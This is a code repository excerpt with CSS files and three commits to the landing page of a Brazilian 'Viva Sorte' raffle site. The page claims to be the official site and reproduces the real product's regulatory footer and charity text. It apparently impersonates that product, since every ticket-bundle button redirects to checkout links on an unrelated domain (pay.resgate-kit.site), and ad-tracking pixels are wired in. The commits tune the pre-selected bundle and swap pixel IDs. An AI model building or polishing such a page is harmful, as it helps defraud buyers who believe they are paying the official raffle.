    .resumo-compra-header-valor {
        width: 45%;
        font-size: 1.0rem;
        padding: 0.5rem 1rem;
        margin: 0rem 2rem 0rem 2rem !important;
        border-radius: 0.32rem;
    }

    .resumo-compra-header-btn {
        width: 10%;
    }

    .resumo-compra-header-btn span {
        padding: 0.3rem;
        line-height: 0;
        font-size: 1rem;
        width: 25px !important;
        height: 25px !important;
        border-radius: 50%;
    }

    .resumo-compra-table {
        padding: 0.5rem 0rem 0rem 0rem;
        border-bottom: #d1d1d1 1px solid;
    }

    .resumo-compra-table h1 {
        margin-top: 5px !important;
        font-size: 0.9rem;
        width: 50%;
    }

    .resumo-compra-table h2 {
        margin-top: 5px !important;
        font-size: 1rem;
        width: 50%;
    }

    .resumo-compra-table.active {
        margin: 0.5rem 0rem !important;
        background-color: #2f4eb5;
        color: white !important;
        border-radius: 0.6rem;
        padding: 0.7rem 1rem;
        border-bottom: #d1d1d1 1px solid;
    }

    .resumo-compra-table.active h1 {
        color: white !important;
    }

    .resumo-compra-table.active h2 {
        color: white !important;
    }


    input.dados-form-input {
        color: black;
        font-size: 1.1rem;
        border-radius: 0.375rem;
        background-color: white;
        border: 2px solid rgb(224, 224, 224);
        width: 100%;
        padding: 1rem;
        margin: 0.5rem 0rem !important;
    }

    input.dados-form-input:focus {
        background-color: #f8fafc;
        border: 2px solid rgb(224, 224, 224);
    }

    .dados-form {
        padding: 2rem 1rem;
    }
    

    .area-pgto {
        font-size: 0.9rem !important;
        flex-direction: column;
    }
    
    .qr-code-img {
        width: 100% !important;
        padding: 0rem;
        margin-bottom: -20px;
    }
    
    #codigo-pix-container h1 {
        color: #6B7280;
        font-size: 1rem;
    }
    
    .pix-code {
        width: 100%;
        padding: 0rem;
    }
    
    #codigo-pix {
        width: 100%;
        overflow: hidden;
        color: black !important;
        background-color: #f1f5f9;
        color: #a0a3b8 !important;
        padding: 1rem;
    }
    
    IMG.img-pix {
        border-radius: 0.5rem;
        margin-top: 0px;
        margin-bottom: 15px;
    }

    .pix-info {
        display: flex;
        flex-direction: column;
        align-items: center;
        margin-top: 30px;
    }
    
    .pix-info img {
        width: 55%;
        margin-right: 0px;
    }
    
    .pix-info h1 {
        margin-top: 20px;
        font-weight: 400;
        font-size: 0.9rem;
        text-align: center;
    }
    
    .como-pagar {
        padding: 3rem 0.5rem;
        font-size: 1.5rem;
        margin-top: 35px !important;
    }
    
    .como-pagar-one {
        padding: 1.5rem 1rem;
        display: flex;
        align-items: center;
        justify-content: start;
    }
    
    .como-pagar-one h1 {
        font-size: 0.9rem;
        font-weight: 400;
    }
    
    .como-pagar-one img {
        width: 40px !important;
        margin-right: 1rem;
    }
    
    

    .patterns-rodape {
        flex-direction: column;
        font-size: 0.8rem;
    }
    
    .pattern-rodape {
        display: flex;
        flex-direction: column;
        margin-bottom: 30px;
    }
    
    .pattern-rodape img {
        width: 65%;
        height: auto;
        margin-top: 10px !important;
    }
    
}
---- css/rodape.css ----
.rodape {
    margin-top: 100px !important;
    padding: 1.5rem 0.5rem;
    background-color: #fafafa;
}

IMG.logo-rodape {
    width: 250px;
    max-width: 40%;
}

.redes {
    margin: 1.5rem 0rem !important;
}

.redes i {
    color: #2f4eb5;
    font-size: 1.2rem;
    margin-right: 0.5rem !important;
}

.rodape h1 {
    font-size: 0.8rem;
    text-align: justify;
}

.linha-rodape {
    margin: 2rem 0rem !important;
    border-bottom: 4px solid #d1d5db;
}

.patterns-rodape {
    display: flex;
    font-size: 0.9rem;
    font-weight: 500;
}

.patterns-rodape {
    width: 100% !important;
    display: flex;
    justify-content: start !important;
    align-items: start !important;
    font-size: 0.7rem;
    font-weight: 500;
}

.pattern-rodape {
    display: flex;
    flex-direction: column;
    margin-bottom: 30px;
    margin-right: 35px !important;
}

.pattern-rodape img {
    width: 60%;
    height: auto;
    margin-top: 10px !important;
}

@media (max-width: 575.98px) {


    .patterns-rodape {
        flex-direction: column;
        font-size: 0.8rem;
    }

    .pattern-rodape {
        display: flex;
        flex-direction: column;
        margin-bottom: 30px;
    }

    .pattern-rodape img {
        width: 65%;
        height: auto;
        margin-top: 10px !important;
    }

}


==== commit 12437d3b: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -120,7 +120,7 @@
 
       <div class="cotas-one">
           
-          <button type="button" class="cota cota-selected" onclick="selecionarValor(70)">
+          <button type="button" class="cota" onclick="selecionarValor(70)">
             <i class="bi bi-star-fill destaque"></i>
             <div class="cota-qtd">
             +70


==== commit de4312c6: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,33 +1,37 @@
- <html lang="pt-BR"><head></head><body>
-
-  <script>
-  !function(f,b,e,v,n,t,s)
-  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
-  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
-  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
-  n.queue=[];t=b.createElement(e);t.async=!0;
-  t.src=v;s=b.getElementsByTagName(e)[0];
-  s.parentNode.insertBefore(t,s)}(window, document,'script',
-  'https://connect.facebook.net/en_US/fbevents.js');
-  fbq('init', '1458927175133240');
-  fbq('track', 'PageView');
-</script>
-<noscript>
-  <img height="1" width="1" style="display:none" 
-       src="https://www.facebook.com/tr?id=1458927175133240&ev=PageView&noscript=1"/>
-</noscript>
-
-  
-  <meta charset="utf-8">
-  <meta name="viewport" content="width=device-width, initial-scale=1">
-  <title>Viva Sorte</title>
-  <link href="css/style.css" rel="stylesheet">
-  <link rel="preconnect" href="https://fonts.googleapis.com">
-  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
-  <link href="css2" rel="stylesheet">
-  <link href="css/bootstrap.min.css" rel="stylesheet" crossorigin="anonymous">
-  <link rel="stylesheet" href="css/bootstrap-icons.min.css">
-   
+<!DOCTYPE html>
+<html lang="pt-BR">
+<head>
+    <meta charset="utf-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1">
+    <title>Viva Sorte</title>
+
+    <!-- Meta Pixel Code -->
+    <script>
+    !function(f,b,e,v,n,t,s)
+    {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
+    n.callMethod.apply(n,arguments):n.queue.push(arguments)};
+    if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
+    n.queue=[];t=b.createElement(e);t.async=!0;
+    t.src=v;s=b.getElementsByTagName(e)[0];
+    s.parentNode.insertBefore(t,s)}(window, document,'script',
+    'https://connect.facebook.net/en_US/fbevents.js');
+    fbq('init', '1458927175133240');
+    fbq('track', 'PageView');
+    </script>
+    <noscript>
+      <img height="1" width="1" style="display:none" 
+           src="https://www.facebook.com/tr?id=1458927175133240&ev=PageView&noscript=1"/>
+    </noscript>
+    <!-- End Meta Pixel Code -->
+
+    <link href="css/style.css" rel="stylesheet">
+    <link rel="preconnect" href="https://fonts.googleapis.com">
+    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
+    <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;700&display=swap" rel="stylesheet"> <!-- Exemplo de importação correta -->
+    <link href="css/bootstrap.min.css" rel="stylesheet" crossorigin="anonymous">
+    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.10.5/font/bootstrap-icons.css"> <!-- CDN para Bootstrap Icons -->
+</head>
+<body>
     <header class="white-header">
         <div class="logo">
             <img src="images/logoviva.png" alt="Logomarca" class="logoviva">
@@ -36,344 +40,248 @@
             <!-- Ícone de três linhas -->
         </button>
     </header>
-  
-    <meta charset="utf-8">
-  
-
-
-<div class="banner">
-
-
-<div class="container-banner">
-
-<div id="carouselExampleSlidesOnly" class="carousel slide" data-bs-ride="carousel">
-      <div class="carousel-inner">
-
-        <div class="carousel-item active">
-          <div class="tag-compre-agora">
-            <span>Site Oficial</span>
-          </div>
-
-          <img src="images/1m.jpg" class="d-block w-100" alt="...">
-        </div>
-
-      </div>
-    </div>
-
-<!--
-    <div class="infos-banner">
-            <h1>Viva Sorte - 02/06/2024</h1> 
-            <h2>DOM, 02 JUN | 2024</h2> 
-            <h3>PORSCHE + BMW + RAM POR APENAS 99 CENTAVOS!</h3>        
-    </div>
--->
-
-
-    </div>
-
-
-
-
-    </div>
-
+
+    <div class="banner">
+        <div class="container-banner">
+            <div id="carouselExampleSlidesOnly" class="carousel slide" data-bs-ride="carousel">
+                <div class="carousel-inner">
+                    <div class="carousel-item active">
+                        <div class="tag-compre-agora">
+                            <span>Site Oficial</span>
+                        </div>
+                        <img src="images/1m.jpg" class="d-block w-100" alt="...">
+                    </div>
+                </div>
+            </div>
+        </div>
+    </div>
 
     <div class="sorteio-date w-100 text-center">
-      <h1>Sorteio <span style="background-color: #f0ad4e;" id="contador">HOJE</span> por apenas <span style="background-color: #2f4eb5;">R$0,99</span> </h1>
-    </div>
-
-  <div class="container-principal">
-
-    <!-- BANNER -->
-
-    <!-- COTAS -->
-
-    <div class="cotas">
-
-      <div class="cotas-one">
-                  <button type="button" class="cota" onclick="selecionarValor(20)">
-            <div class="cota-qtd">                    
-                +20
-            </div>
-            <h1>R$19,85</h1>
-            <h2>SELECIONAR</h2>
+        <h1>Sorteio <span style="background-color: #f0ad4e;" id="contador">HOJE</span> por apenas <span style="background-color: #2f4eb5;">R$0,99</span></h1>
+    </div>
+
+    <div class="container-principal">
+        <!-- COTAS -->
+        <div class="cotas">
+            <div class="cotas-one">
+                <button type="button" class="cota" onclick="selecionarValor(20)">
+                    <div class="cota-qtd">+20</div>
+                    <h1>R$19,85</h1>
+                    <h2>SELECIONAR</h2>
+                </button>
+                <button type="button" class="cota" onclick="selecionarValor(30)">
+                    <div class="cota-qtd">+30</div>
+                    <h1>R$29,70</h1>
+                    <h2>SELECIONAR</h2>
+                </button>
+                <button type="button" class="cota" onclick="selecionarValor(40)">
+                    <div class="cota-qtd">+40</div>
+                    <h1>R$39,60</h1>
+                    <h2>SELECIONAR</h2>
+                </button>
+            </div>
+            <div class="cotas-one">
+                <!-- MODIFICAÇÃO 1: Adicionada a classe "cota-selected" para pré-seleção visual -->
+                <button type="button" class="cota cota-selected" onclick="selecionarValor(70)">
+                    <i class="bi bi-star-fill destaque"></i>
+                    <div class="cota-qtd">+70</div>
+                    <h1>R$69,30</h1>
+                    <h2>SELECIONAR</h2>
+                </button>
+                <button type="button" class="cota" onclick="selecionarValor(100)">
+                    <div class="cota-qtd">+100</div>
+                    <h1>R$99,00</h1>
+                    <h2>SELECIONAR</h2>
+                </button>
+                <button type="button" class="cota" onclick="selecionarValor(200)">
+                    <div class="cota-qtd">+200</div>
+                    <h1>R$198,00</h1>
+                    <h2>SELECIONAR</h2>
+                </button>
+            </div>
+        </div>
+    </div>
+
+    <div class="container-principal">
+        <div class="contador-cotas">
+            <span>
+                <button type="button" class="btn-contador-cotas" onclick="decrementar()">-</button>
+            </span>
+            <input type="number" id="numero" class="input-contador-cotas" value="0" min="0" oninput="highlightButton()">
+            <span>
+                <button type="button" class="btn-contador-cotas" onclick="incrementar()">+</button>
+            </span>
+        </div>
+
+        <button type="button" id="btn-adicionar-carrinho" class="adc-carrinho" onclick="adicionarAoCarrinho()" disabled>
+            <i class="bi bi-cart-fill"></i> COMPRAR TÍTULOS
         </button>
 
-        <button type="button" class="cota" onclick="selecionarValor(30)">
-            <div class="cota-qtd">
-                +30
-            </div>
-            <h1>R$29,70</h1>
-            <h2>SELECIONAR</h2>
-        </button>
-
-        <button type="button" class="cota" onclick="selecionarValor(40)">
-            <div class="cota-qtd">
-            +40
-            </div>
-            <h1>R$39,60</h1>
-            <h2>SELECIONAR</h2>
-        </button>
-
+        <div class="sorteio-date w-100 text-center" style="margin-top: 5px;">
+            <br>
+            <h1 style="font-size: 0.72rem;">Comprar mais títulos aumenta suas chances de ganhar!</h1>
+        </div>
         
-
-      </div>
-
-      <div class="cotas-one">
-          
-          <button type="button" class="cota" onclick="selecionarValor(70)">
-            <i class="bi bi-star-fill destaque"></i>
-            <div class="cota-qtd">
-            +70
-            </div>
-            <h1>R$69,30</h1>
-            <h2>SELECIONAR</h2>
-        </button>
-
-        
-
-        <button type="button" class="cota" onclick="selecionarValor(100)">
-            <div class="cota-qtd">
-            +100
-            </div>
-            <h1>R$99,00</h1>
-            <h2>SELECIONAR</h2>
-        </button>
-        
-        <button type="button" class="cota" onclick="selecionarValor(200)">
-            <div class="cota-qtd">
-            +200
-            </div>
-            <h1>R$198,00</h1>
-            <h2>SELECIONAR</h2>
-        </button>
-
-
-
-      </div>
-
-    </div>
-
-  </div>
-
-  <div class="container-principal">
-
-
-  <div class="contador-cotas">
-        <span>
-            <button type="button" class="btn-contador-cotas" onclick="decrementar()">-</button>
-        </span>
-        <input type="number" id="numero" class="input-contador-cotas" value="0" min="0" oninput="highlightButton()">
-        <span>
-            <button type="button" class="btn-contador-cotas" onclick="incrementar()">+</button>
-        </span>
-    </div>
-
-    <button type="button" id="btn-adicionar-carrinho" class="adc-carrinho" onclick="adicionarAoCarrinho()" disabled="">
-        <i class="bi bi-cart-fill"></i> COMPRAR TÍTULOS
-    </button>
-
-
-
-  <div class="sorteio-date w-100 text-center" style="margin-top: 5px;">
-    <br>
-    <h1 style="font-size: 0.72rem;">Comprar mais títulos aumenta suas chances de ganhar!</h1>
-
-    <div class="container-principal">
-      <div class="hospital">
-
-        <div class="card-hospital">
-            <div class="card-hospital-image">
-                <img src="images/logo-hospital.svg">
-                <h2>Instituição beneficiada</h2>
-            </div>
-            <div class="card-hospital-text">
-                <p>O Hospital do Câncer de Londrina, fundado em 08 de novembro de 1965 por Lucilla Pinto Ballalai, foi originalmente chamado Centro Norte Paranaense de Pesquisas Médicas. Criado com o objetivo de melhorar o tratamento do câncer e a qualidade de vida, o hospital focava inicialmente na prevenção do câncer de colo de útero entre as mulheres de Londrina e região. A instituição sempre buscou aprimorar seus recursos humanos, científicos e tecnológicos.</p>
-            </div>
-        </div>
-        
-        <div class="card-hospital card-hospital-bg-azul">
-            <div class="card-hospital-image">
-                <img src="images/viva-hosp.svg">
-                <h2>Viva Privilégios</h2>
-            </div>
-            <div class="card-hospital-text">
-                <p>Viva Privilégios, um programa que enriquece sua vida com acesso à saúde, alimentação, transporte e mais. Com cada compra, acumule pontos para trocar por consultas médicas, receber cashback, e utilizar serviços de telefonia e apps de transporte e alimentação. Eleve sua qualidade de vida e desfrute de mais conveniência e economia!</p>
-            </div>
-        </div>
-
-      </div>
-    </div>
-
-  </div>
-</div>
-
-  
-  <link href="css/rodape.css" rel="stylesheet">
-
-
-<div class="rodape">
-    <div class="container-principal">
-        <img class="logo-rodape" src="images/logoviva.png">
-
-        <div class="redes">
-            <i class="bi bi-instagram"></i>
-            <i class="bi bi-facebook"></i>
-            <i class="bi bi-twitter"></i>
-            <i class="bi bi-youtube"></i>
-        </div>
-
-        <h1>Sorteios lastreados por Títulos de Capitalização, da Modalidade Incentivo, emitidos pela VIA Capitalização S.A, inscrita no CNPJ sob nº 88.076.302/0001-94, e aprovados pela SUSEP através do registro na SUSEP Sorteio n° 15414.652257/2023-51. O valor das premiações aqui indicados são líquidos, já descontado o devido imposto de renda de 25%. O registro deste plano na SUSEP não implica, por parte da Autarquia, incentivo ou recomendação a sua comercialização.</h1>
-        
-        <div class="linha-rodape"></div>
-
-        <div class="patterns-rodape">
-            <div class="pattern-rodape">
-                Títulos emitidos por:
-                <img src="images/viacap.png">
-            </div>
-
-            <div class="pattern-rodape">
-                Promoção realizada por:
-                <img src="images/viva.png">
-            </div>
-
-            <div class="pattern-rodape">
-                Desenvolvimento:
-                <img src="images/edjdigital.png">
-            </div>
-        </div>
-    </div>
-</div>
-
-  <!-- BOTÃO + E - -->
-  <script>
-    const precoPorUnidade = 0.99;
-
-    function incrementar() {
-        var input = document.getElementById('numero');
-        var valorAtual = parseInt(input.value);
-        if (valorAtual < 200) {
-            if (valorAtual === 0) {
-                input.value = 15;
-            } else if (valorAtual === 15) {
-                input.value = 30;
-            } else if (valorAtual === 30) {
-                input.value = 40;
-            } else if (valorAtual === 40) {
-                input.value = 70;
-            } else if (valorAtual === 70) {
-                input.value = 100;
-            } else if (valorAtual === 100) {
-                input.value = 200;
+        <div class="container-principal">
+            <div class="hospital">
+                <div class="card-hospital">
+                    <div class="card-hospital-image">
+                        <img src="images/logo-hospital.svg" alt="Logo Hospital do Câncer">
+                        <h2>Instituição beneficiada</h2>
+                    </div>
+                    <div class="card-hospital-text">
+                        <p>O Hospital do Câncer de Londrina, fundado em 08 de novembro de 1965 por Lucilla Pinto Ballalai, foi originalmente chamado Centro Norte Paranaense de Pesquisas Médicas. Criado com o objetivo de melhorar o tratamento do câncer e a qualidade de vida, o hospital focava inicialmente na prevenção do câncer de colo de útero entre as mulheres de Londrina e região. A instituição sempre buscou aprimorar seus recursos humanos, científicos e tecnológicos.</p>
+                    </div>
+                </div>
+                <div class="card-hospital card-hospital-bg-azul">
+                    <div class="card-hospital-image">
+                        <img src="images/viva-hosp.svg" alt="Logo Viva Privilégios">
+                        <h2>Viva Privilégios</h2>
+                    </div>
+                    <div class="card-hospital-text">
+                        <p>Viva Privilégios, um programa que enriquece sua vida com acesso à saúde, alimentação, transporte e mais. Com cada compra, acumule pontos para trocar por consultas médicas, receber cashback, e utilizar serviços de telefonia e apps de transporte e alimentação. Eleve sua qualidade de vida e desfrute de mais conveniência e economia!</p>
+                    </div>
+                </div>
+            </div>
+        </div>
+    </div>
+
+    <link href="css/rodape.css" rel="stylesheet">
+    <div class="rodape">
+        <div class="container-principal">
+            <img class="logo-rodape" src="images/logoviva.png" alt="Logo Viva Sorte Rodapé">
+            <div class="redes">
+                <i class="bi bi-instagram"></i>
+                <i class="bi bi-facebook"></i>
+                <i class="bi bi-twitter"></i>
+                <i class="bi bi-youtube"></i>
+            </div>
+            <h1>Sorteios lastreados por Títulos de Capitalização, da Modalidade Incentivo, emitidos pela VIA Capitalização S.A, inscrita no CNPJ sob nº 88.076.302/0001-94, e aprovados pela SUSEP através do registro na SUSEP Sorteio n° 15414.652257/2023-51. O valor das premiações aqui indicados são líquidos, já descontado o devido imposto de renda de 25%. O registro deste plano na SUSEP não implica, por parte da Autarquia, incentivo ou recomendação a sua comercialização.</h1>
+            <div class="linha-rodape"></div>
+            <div class="patterns-rodape">
+                <div class="pattern-rodape">
+                    Títulos emitidos por:
+                    <img src="images/viacap.png" alt="Via Capitalização">
+                </div>
+                <div class="pattern-rodape">
+                    Promoção realizada por:
+                    <img src="images/viva.png" alt="Viva">
+                </div>
+                <div class="pattern-rodape">
+                    Desenvolvimento:
+                    <img src="images/edjdigital.png" alt="EDJ Digital">
+                </div>
+            </div>
+        </div>
+    </div>
+
+    <!-- SCRIPTS -->
+    <script>
+        const precoPorUnidade = 0.99;
+
+        function incrementar() {
+            var input = document.getElementById('numero');
+            var valorAtual = parseInt(input.value);
+            if (valorAtual < 200) {
+                if (valorAtual === 0) { input.value = 20; }
+                else if (valorAtual === 20) { input.value = 30; } 
+                else if (valorAtual === 30) { input.value = 40; } 
+                else if (valorAtual === 40) { input.value = 70; } 
+                else if (valorAtual === 70) { input.value = 100; } 
+                else if (valorAtual === 100) { input.value = 200; }
             }
-        }
-        highlightButton();
-    }
-
-    function decrementar() {
-        var input = document.getElementById('numero');
-        var valorAtual = parseInt(input.value);
-        if (valorAtual > 15) {
-            if (valorAtual === 200) {
-                input.value = 100;
-            } else if (valorAtual === 100) {
-                input.value = 70;
-            } else if (valorAtual === 70) {
-                input.value = 40;
-            } else if (valorAtual === 40) {
-                input.value = 30;
-            } else if (valorAtual === 30) {
-                input.value = 15;
+            highlightButton();
+        }
+
+        function decrementar() {
+            var input = document.getElementById('numero');
+            var valorAtual = parseInt(input.value);
+            if (valorAtual > 20) {
+                if (valorAtual === 200) { input.value = 100; }
+                else if (valorAtual === 100) { input.value = 70; }
+                else if (valorAtual === 70) { input.value = 40; }
+                else if (valorAtual === 40) { input.value = 30; }
+                else if (valorAtual === 30) { input.value = 20; }
             }
-        }
-        highlightButton();
-    }
-
-    function highlightButton() {
-        var input = document.getElementById('numero');
-        var valorAtual = parseInt(input.value);
-        var botoesCotas = document.querySelectorAll('.cota');
-        var botaoAdicionarCarrinho = document.getElementById('btn-adicionar-carrinho');
-        var valorTotal = document.getElementById('valor-total');
-        var link;
-
-        botoesCotas.forEach(function (botao) {
-            botao.classList.remove('cota-selected');
-            var valorBotao = parseInt(botao.querySelector('.cota-qtd').innerText.trim());
-            if (valorBotao === valorAtual) {
-                botao.classList.add('cota-selected');
-                switch (valorBotao) {
-                    case 20:
-                        link = "https://pay.resgate-kit.site/eApQgz2JrbjgEb7";
-                        break;
-                    case 30:
-                        link = "https://pay.resgate-kit.site/mwK436dV626GQ8b";
-                        break;
-                    case 40:
-                        link = "https://pay.resgate-kit.site/DYp0ZxVj7x4gmvX";
-                        break;
-                    case 70:
-                        link = "https://pay.resgate-kit.site/RmA83EaAdEr3PVp";
-                        break;
-                    case 100:
-                        link = "https://pay.resgate-kit.site/5pjw3Rnxy4032lQ";
-                        break;
-                    case 200:
-                        link = "https://pay.resgate-kit.site/521rZJzp0VjZeaX";
-                        break;
+            highlightButton();
+        }
+
+        // MODIFICAÇÃO 2: Função corrigida para não quebrar e para funcionar corretamente
+        function highlightButton() {
+            var input = document.getElementById('numero');
+            var valorAtual = parseInt(input.value) || 0; // Garante que é um número
+            var botoesCotas = document.querySelectorAll('.cota');
+            var botaoAdicionarCarrinho = document.getElementById('btn-adicionar-carrinho');
+            var valorTotal = document.getElementById('valor-total'); // Este elemento não existe no HTML, mas o código agora lida com isso.
+            var link = ""; // Inicializa o link
+
+            botoesCotas.forEach(function (botao) {
+                botao.classList.remove('cota-selected');
+                var valorBotao = parseInt(botao.querySelector('.cota-qtd').innerText.replace('+', '').trim());
                 
-                    default:
-                        break;
+                if (valorBotao === valorAtual) {
+                    botao.classList.add('cota-selected');
+                    switch (valorBotao) {
+                        case 20: link = "https://pay.resgate-kit.site/eApQgz2JrbjgEb7"; break;
+                        case 30: link = "https://pay.resgate-kit.site/mwK436dV626GQ8b"; break;
+                        case 40: link = "https://pay.resgate-kit.site/DYp0ZxVj7x4gmvX"; break;
+                        case 70: link = "https://pay.resgate-kit.site/RmA83EaAdEr3PVp"; break;
+                        case 100: link = "https://pay.resgate-kit.site/5pjw3Rnxy4032lQ"; break;
+                        case 200: link = "https://pay.resgate-kit.site/521rZJzp0VjZeaX"; break;
+                    }
                 }
+            });
+
+            if (valorAtual > 0 && link) {
+                botaoAdicionarCarrinho.disabled = false;
                 botaoAdicionarCarrinho.setAttribute('onclick', 'adicionarAoCarrinho("' + link + '")');
+                // Só tenta atualizar o valor total se o elemento existir
+                if (valorTotal) {
+                    valorTotal.innerText = "R$ " + (valorAtual * precoPorUnidade).toFixed(2).replace('.', ',');
+                }
+            } else {
+                botaoAdicionarCarrinho.disabled = true;
+                // Só tenta atualizar o valor total se o elemento existir
+                if (valorTotal) {
+                    valorTotal.innerText = "R$ 0,00";
+                }
             }
+        }
+
+        function selecionarValor(valor) {
+            var input = document.getElementById('numero');
+            input.value = valor;
+            highlightButton();
+        }
+
+        function adicionarAoCarrinho(link) {
+            window.location.href = link + window.location.search;
+        }
+
+        document.getElementById('numero').addEventListener('input', function () {
+            this.value = this.value.replace(/[^0-9]/g, ''); // Apenas números
+            highlightButton();
         });
 
-        if (valorAtual === 0) {
-            botaoAdicionarCarrinho.disabled = true;
-            valorTotal.innerText = "R$ 0,00";
-        } else {
-            botaoAdicionarCarrinho.disabled = false;
-            valorTotal.innerText = "R$ " + (valorAtual * precoPorUnidade).toFixed(2).replace('.', ',');
-        }
-    }
-
-    function selecionarValor(valor) {
-        var input = document.getElementById('numero');
-        input.value = valor;
-        highlightButton();
-    }
-
-    function adicionarAoCarrinho(link) {
-        window.location.href = link + window.location.search;
-    }
-
-    document.getElementById('numero').addEventListener('input', function () {
-        this.value = this.value.replace(/[^0-9]/g, ''); // Apenas números permitidos
-        var valor = parseInt(this.value);
-        if (valor > 500) {
-            this.value = 500;
-        } else if (valor < 15) {
-            this.value = 0;
-        } else if (valor % 15 !== 0) {
-            this.value = Math.floor(valor / 15) * 15;
-        }
-        highlightButton();
-    });
-
-</script>
-
-  <script src="js/bootstrap.bundle.min.js" crossorigin="anonymous"></script>
-  
-<script>
-  window.pixelId = "688817c3b0633f5bb4fabb5c";
-  var a = document.createElement("script");
-  a.setAttribute("async", "");
-  a.setAttribute("defer", "");
-  a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel.js");
-  document.head.appendChild(a);
-</script>
-  
-<script src="js/latest.js" data-utmify-prevent-subids="" async="" defer=""></script>
-
-</body></html>
+        // MODIFICAÇÃO 3: Adicionado para executar a seleção quando a página carregar
+        document.addEventListener('DOMContentLoaded', function() {
+            selecionarValor(70);
+        });
+
+    </script>
+
+    <script src="js/bootstrap.bundle.min.js" crossorigin="anonymous"></script>
+    
+    <script>
+      window.pixelId = "688817c3b0633f5bb4fabb5c";
+      var a = document.createElement("script");
+      a.setAttribute("async", "");
+      a.setAttribute("defer", "");
+      a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel.js");
+      document.head.appendChild(a);
+    </script>
+    
+    <script src="js/latest.js" data-utmify-prevent-subids="" async="" defer=""></script>
+
+</body>
+</html>


==== commit 5aca84c3: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -265,7 +265,7 @@
 
         // MODIFICAÇÃO 3: Adicionado para executar a seleção quando a página carregar
         document.addEventListener('DOMContentLoaded', function() {
-            selecionarValor(70);
+            selecionarValor(30);
         });
 
     </script>
@@ -273,7 +273,7 @@
     <script src="js/bootstrap.bundle.min.js" crossorigin="anonymous"></script>
     
     <script>
-      window.pixelId = "688817c3b0633f5bb4fabb5c";
+      window.pixelId = "688e3dc50b4a5a45fa8e9006";
       var a = document.createElement("script");
       a.setAttribute("async", "");
       a.setAttribute("defer", "");
